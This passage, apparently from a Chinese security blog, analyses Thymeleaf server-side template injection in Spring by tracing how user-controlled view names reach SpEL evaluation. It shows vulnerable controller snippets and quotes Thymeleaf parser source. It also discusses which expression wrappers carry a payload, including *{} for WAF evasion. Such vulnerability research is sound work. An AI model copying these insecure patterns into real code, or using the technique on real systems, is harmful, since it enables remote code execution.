

后面获取了第一个作为表达式 , 一路向上返回 :

放入缓存 :
最后准备执行 :
可以看到执行的表达式已经是 SpEL 的形式了 , 后面继续跟进就能看到使用的是 SpEL :
后续就是执行 SpEL 的流程
非预处理分支 前面说到过在 org.thymeleaf.standard.expression.StandardExpressionParser#parseExpression(org.thymeleaf.context.IExpressionContext, java.lang.String, boolean) 中会判断是否要进行预处理 , 我们上一步默认是 True
但是当我们的 input 中不含 _ 时 , 就不会进行预处理 , 那么不进行预处理就打不通了吗 ?
其实对于下面的场景还是可以打通的 ( :: 前面或后面的内容完全可控的情况 ) :
1 2 3 4 5 @GetMapping("/path") public String path (@RequestParam String lang) { return lang + "welcome" ; }
1 2 3 4 5 @GetMapping("/path") public String path (@RequestParam String lang) { return "welcome" + lang; }
以第一个为例
在 org.thymeleaf.standard.expression.StandardExpressionParser#parseExpression(org.thymeleaf.context.IExpressionContext, java.lang.String, boolean) 下断点 , 开始调试 :
由于没有下划线 , 所以会直接原样返回
跟进 , 发现又回到了熟悉的地方 :
和经过预处理的区别在于 , 预处理会去除前面的字符 , 到这里的时候会直接解析 ${} 的部分
而当我们没有经过预处理时 , 到这里的时候由于最外层是一个 ~{} , 会先当作片段表达式解析
接下来直接来到熟悉的 switch case 语句部分 :

跟进 , 他会提取出 ~{} 中间的内容然后进一步调用 org.thymeleaf.standard.expression.FragmentExpression#parseFragmentExpressionContent :
继续跟进 :

这里面会把 templateName 和 fragment ( :: 后面的部分 ) 分开

接下来我们重点追踪 templateNameStr :

首先是进行非空判断 , 然后进入 parseDefaultAsLiteral :
继续跟进 :
又回到熟悉的地方了 , 最后返回 SpEL :
一路向上返回 :
这里只是进行了简单的封装 , 不重要

继续一直向上返回 , 直到 org.thymeleaf.spring5.view.ThymeleafView#renderFragment :
跟进 :
继续跟进 :
发现它会提取出模板名进行执行 , 接下来就和之前的执行表达式的流程一样了
如果是 :: 后面内容可控为什么也可以呢 ? 因为后面对于 Selector 也会进行同样的操作 :
关于 ${ } 我们使用 ${} 包裹 SpEL 的 payload , 是因为在 decompose 的时候会进行表达式解析 :
再贴一遍刚才的代码 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 private static ExpressionParsingState decomposeSimpleExpressions (final String input) { if (input == null ) { return null ; } final ExpressionParsingState state = new ExpressionParsingState (); if (StringUtils.isEmptyOrWhitespace(input)) { state.addNode(input); return state; } final StringBuilder decomposedInput = new StringBuilder (24 ); final StringBuilder currentFragment = new StringBuilder (24 ); int currentIndex = 1 ; int expLevel = 0 ; boolean inLiteral = false ; boolean inToken = false ; boolean inNothing = true ; final int inputLen = input.length(); for (int i = 0 ; i < inputLen; i++) { if (inToken && !Token.isTokenChar(input, i)) { if (finishCurrentToken(currentIndex, state, decomposedInput, currentFragment) != null ) { currentIndex++; } inToken = false ; inNothing = true ; } final char c = input.charAt(i); if (inNothing && c == TextLiteralExpression.DELIMITER && !TextLiteralExpression.isDelimiterEscaped(input, i)) { finishCurrentFragment(decomposedInput, currentFragment); currentFragment.append(c); inLiteral = true ; inNothing = false ; } else if (inLiteral && c == TextLiteralExpression.DELIMITER && !TextLiteralExpression.isDelimiterEscaped(input, i)) { currentFragment.append(c); final TextLiteralExpression expr = TextLiteralExpression.parseTextLiteralExpression(currentFragment.toString()); if (addExpressionAtIndex(expr, currentIndex++, state, decomposedInput, currentFragment) == null ) { return null ; } inLiteral = false ; inNothing = true ; } else if (inLiteral) { currentFragment.append(c); } else if (inNothing && (c == VariableExpression.SELECTOR || c == SelectionVariableExpression.SELECTOR || c == MessageExpression.SELECTOR || c == LinkExpression.SELECTOR || c == FragmentExpression.SELECTOR) && (i + 1 < inputLen && input.charAt(i+1 ) == SimpleExpression.EXPRESSION_START_CHAR)) { finishCurrentFragment(decomposedInput, currentFragment); currentFragment.append(c); currentFragment.append(SimpleExpression.EXPRESSION_START_CHAR); i++; expLevel = 1 ; inNothing = false ; } else if (expLevel == 1 && c == SimpleExpression.EXPRESSION_END_CHAR) { currentFragment.append(SimpleExpression.EXPRESSION_END_CHAR); final char expSelectorChar = currentFragment.charAt(0 ); final Expression expr; switch (expSelectorChar) { case VariableExpression.SELECTOR: expr = VariableExpression.parseVariableExpression(currentFragment.toString()); break ; case SelectionVariableExpression.SELECTOR: expr = SelectionVariableExpression.parseSelectionVariableExpression(currentFragment.toString()); break ; case MessageExpression.SELECTOR: expr = MessageExpression.parseMessageExpression(currentFragment.toString()); break ; case LinkExpression.SELECTOR: expr = LinkExpression.parseLinkExpression(currentFragment.toString()); break ; case FragmentExpression.SELECTOR: expr = FragmentExpression.parseFragmentExpression(currentFragment.toString()); break ; default : return null ; } if (addExpressionAtIndex(expr, currentIndex++, state, decomposedInput, currentFragment) == null ) { return null ; } expLevel = 0 ; inNothing = true ; } else if (expLevel > 0 && c == SimpleExpression.EXPRESSION_START_CHAR) { expLevel++; currentFragment.append(SimpleExpression.EXPRESSION_START_CHAR); } else if (expLevel > 1 && c == SimpleExpression.EXPRESSION_END_CHAR) { expLevel--; currentFragment.append(SimpleExpression.EXPRESSION_END_CHAR); } else if (expLevel > 0 ) { currentFragment.append(c); } else if (inNothing && Token.isTokenChar(input, i)) { finishCurrentFragment(decomposedInput, currentFragment); currentFragment.append(c); inToken = true ; inNothing = false ; } else { currentFragment.append(c); } } if (inLiteral || expLevel > 0 ) { return null ; } if (inToken) { if (finishCurrentToken(currentIndex++, state, decomposedInput, currentFragment) != null ) { currentIndex++; } } decomposedInput.append(currentFragment); state.insertNode(0 , decomposedInput.toString()); return state; }
当我们使用 ${} 包裹的时候 , 整个字符串会被当作变量表达式 , 最后进入下面的 switch case 分支 :
所以只要我们最后能返回 SpEL 语句 , 进入哪个分支其实都无所谓

比如我们就可以用选择变量表达式 *{} :
但是也不是所有表达式都能用 , 比如消息表达式 #{} :
进入之前还是正常的 :
但是解析结果却是空 :
跟进看看为什么 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 static MessageExpression parseMessageExpression (final String input) { final Matcher matcher = MSG_PATTERN.matcher(input); if (!matcher.matches()) { return null ; } final String content = matcher.group(1 ); if (StringUtils.isEmptyOrWhitespace(content)) { return null ; } final String trimmedInput = content.trim(); if (trimmedInput.endsWith(String.valueOf(PARAMS_END_CHAR))) { boolean inLiteral = false ; int nestParLevel = 0 ; for (int i = trimmedInput.length() - 1 ; i >= 0 ; i--) { final char c = trimmedInput.charAt(i); if (c == TextLiteralExpression.DELIMITER) { if (i == 0 || content.charAt(i - 1 ) != '\\' ) { inLiteral = !inLiteral; } } else if (c == PARAMS_END_CHAR) { if (!inLiteral) { nestParLevel++; } } else if (c == PARAMS_START_CHAR) { if (!inLiteral) { nestParLevel--; if (nestParLevel < 0 ) { return null ; } if (nestParLevel == 0 ) { if (i == 0 ) { return null ; } final String base = trimmedInput.substring(0 , i); final String parameters = trimmedInput.substring(i + 1 , trimmedInput.length() - 1 ); final Expression baseExpr = parseDefaultAsLiteral(base); if (baseExpr == null ) { return null ; } final ExpressionSequence parametersExprSeq = ExpressionSequenceUtils.internalParseExpressionSequence(parameters); if (parametersExprSeq == null ) { return null ; } return new MessageExpression (baseExpr, parametersExprSeq); } } } } return null ; } final Expression baseExpr = parseDefaultAsLiteral(trimmedInput); if (baseExpr == null ) { return null ; } return new MessageExpression (baseExpr, null ); }
可以看到它会尝试解析我们 () 内的东西 , 导致我们的 SpEL Payload 被打乱了
只要 #{} 里面的内容不以 ) 结尾应该就可以了 , 不过目前我还没想到解决方案
回去看看为什么*{} 可以用 :
会发现其实 *{} 的处理逻辑和 ${} 差不多 , 并且也都支持嵌套一层 {}
测试完所有表达式之后发现 , 好像只有 ${} 和 *{} 能用 , 用后者或许可以在某些情况下绕 WAF
applyDefaultViewName 一种特殊的情况 ( 注意不能有返回值 , 否则不会触发 ) :
1 2 3 4 5 @GetMapping("/path/{lang}") public void path (@PathVariable String lang) { System.out.println(lang); }
